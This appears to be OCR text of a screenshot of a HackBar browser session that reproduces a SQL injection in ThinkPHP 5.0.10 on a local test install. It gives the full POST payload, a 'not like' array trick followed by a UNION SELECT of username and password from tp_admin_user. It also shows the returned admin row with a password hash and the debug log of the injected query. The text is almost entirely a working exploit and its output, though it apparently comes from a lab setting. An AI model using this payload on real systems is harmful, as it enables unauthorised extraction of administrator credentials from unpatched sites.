 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data post_title[0]=not like
&post_title[1][0]=456'
&post_title[1][1]=6666
&post_title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
array(3) {
[0] => string(8) "not like"
[1] => array(2) {
[0] => string(4) "456'"
[1] => string(4) "6666"
}
[2] => string(73) ") and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a"
}
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(5) "admin" ["categoryId"]=> string(32) "7fef6171469e80d32c0559f88b377245" ["title"]=> string(1) "4" ["picture"]=> string(1) "5"
["content"]=> string(1) "6" ["creatTime"]=> int(7) } }
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.001093s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.006010s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USERNAME,PASSWORD,4,5,6,7 FROM TP_ADMIN_USER-- A `title` NOT LIKE '6666') [ RunTime:0.004100s ]